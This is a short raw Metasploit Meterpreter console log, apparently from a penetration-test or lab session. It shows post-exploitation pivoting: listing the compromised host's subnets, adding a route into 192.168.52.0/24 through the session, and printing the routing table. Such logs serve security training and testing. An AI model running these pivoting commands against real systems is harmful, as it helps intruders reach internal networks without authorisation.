 meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet: 169.254.0.0/255.255.0.0
Local subnet: 192.168.52.0/255.255.255.0
Local subnet: 192.168.200.0/255.255.255.128
meterpreter > run autoroute -s 192.168.52.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.52.0/255.255.255.0...
[+] Added route to 192.168.52.0/255.255.255.0 via 192.168.200.7
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.52.0 255.255.255.0 Session 1